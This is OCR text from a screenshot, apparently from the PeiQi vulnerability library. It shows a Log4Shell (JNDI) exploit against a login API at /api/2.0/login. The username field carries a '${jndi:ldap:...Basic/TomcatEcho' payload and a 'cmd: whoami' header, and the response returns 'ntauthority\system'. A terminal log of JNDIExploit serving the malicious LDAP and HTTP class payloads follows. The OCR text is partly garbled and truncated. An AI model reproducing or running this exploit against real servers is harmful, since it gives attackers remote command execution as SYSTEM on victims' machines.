 Request
Pretty Raw Hex \n
1 POST /api/2.0/login HTTP/1.1
2 Host:
3 Cookie: JSESSIONID_AV=567CEDA964EE4D5DA8B7FC8C90912B01
4 Content-Length: 86
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_
11 Sec-Ch-Ua-Platform: "macOS"
12 Origin:
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 cmd: whoami
17 Referer:
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Connection: close
21
22 {
"username":"${jndi:ldap:/ 9/Basic
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID_AV=56907E90E6E9A57E8F9F0980DEEB
4 Date: Fri, 10 Dec 2021 05:06:56 GMT
5 Connection: close
6 Content-Length: 105
7
8 ntauthority\system
9 {
"rc":"error","message":"api.err.BadUsernamePassword"
}
INSPECTOR
Query Parameters (0
Request Cookies (1)
Request Headers (19
Response Headers (
peiqi — root@i-v0nrmv9j:~ — ssh root@ 80×24
[[root@i-v0nrmv9j ~]# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for Basic/TomcatEcho with basic remote refer
ence payload
[+] Send LDAP reference result for Basic/TomcatEcho redirecting to http:/
/com.feihong.ldap.template.TomcatEchoTemplate.class
[+] New HTTP Request From / /com/feihong/ldap/template/Tomc
atEchoTemplate.class
[+] Receive ClassRequest: TomcatEchoTemplate.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for Basic/TomcatEcho with basic remote refer
ence payload
[+] Send LDAP reference result for Basic/TomcatEcho redirecting to
/com.feihong.ldap.template.TomcatEchoTemplate.class
[+] New HTTP Request From /com/feihong/ldap/template/Tomc
atEchoTemplate.class
[+] Receive ClassRequest: TomcatEchoTemplate.class
[+] Response Code: 200
PeiQi文库